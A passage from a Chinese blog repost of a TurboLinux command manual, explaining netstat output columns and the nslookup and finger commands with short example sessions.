CONNECTED 271 /dev/log unix 1 [ ] STREAM CONNECTED 225 /dev/log unix 1 [ ] STREAM CONNECTED 223 /dev/log unix 1 [ ] STREAM CONNECTED 203 /dev/log unix 1 [ ] STREAM CONNECTED 105 /dev/log …… netstat命令的列标题 Name 接口的名字 Mtu 接口的最大传输单位 Net/Dest 接口所在的网络 Address 接口的IP地址 Ipkts 接收到的数据包数目 Ierrs 接收到时已损坏的数据包数目 Opkts 发送的数据包数目 Oeers 发送时已损坏的数据包数目 Collisions 由这个接口所记录的网络冲突数目 nslookup命令 nslookup命令的功能是查询一台机器的IP地址和其对应的域名。它通常需要一台域名服务器来提供域名服务。如果用户已经设置好域名服务器,就可以用这个命令查看不同主机的IP地址对应的域名。 该命令的一般格式为: nslookup [IP地址/域名] [例]在本地机上使用nslookup命令。 $ nslookup Default Server: name.tlc.com.cn Address: 192.168.1.99 > 在符号“>”后面输入要查询的IP地址或域名并回车即可。如果要退出该命令,输入exit并回车即可。 finger命令 finger命令的功能是查询用户的信息,通常会显示系统中某个用户的用户名、主目录、停滞时间、登录时间、登录shell等信息。如果要查询远程机上的用户信息,需要在用户名后面接“@主机名”,采用[用户名@主机名]的格式,不过要查询的网络主机需要运行finger守护进程。 该命令的一般格式为: finger [选项] [使用者] [用户@主机] 命令中各选项的含义如下: -s 显示用户的注册名、实际姓名、终端名称、写状态、停滞时间、登录时间等信息。 -l 除了用-s选项显示的信息外,还显示用户主目录、登录shell、邮件状态等信息,以及用户主目录下的.plan、.project和.forward文件的内容。 -p 除了不显示.plan文件和.project文件以外,与-l选项相同。 [例]在本地机上使用finger命令。 $ finger xxq Login: xxq Name: Directory: /home/xxq Shell: /bin/bash Last login Thu Jan 1 21:43 (CST) on tty1 No mail. No Plan. $ finger Login Name Tty Idle Login Time Office Office Phone root root *1 28 Nov 25 09:17 …… TurboLinux系统提供了大量命令和许多实用工具软件,本书由于篇幅的关系,主要介绍了TurboLinux的一些常用命令和实用软件。读者可以使用系统提供的联机帮助手册获取更多的信息。 TurboLinux系统的联机手册中有大量的可用信息,根据其内容分成若干节。在Linux联机帮助手册上,几乎每个命令都有说明。因此,当用户对于Linux上的一个命令不会用或是不太了解时,就请使用联机帮助命令。 |
||||||
| [楼 主] | Posted: 2006-05-23 08:02 | ||||||
|
|||||||||||||||||||
|
|||||||||||||||||||
|
|||||||||||||||||||
|
|||||||
阅读(1338)| 评论(0)
推荐 转载
常用网页播放器代码之wmp篇
如何用Ghost做系统系统安装盘
![]()
评论
登录后你可以发表评论,请先登录。登录>>
我的照片书 - 博客风格 - 手机博客 - 下载LOFTER APP - 订阅此博客
网易公司版权所有 ©1997-2018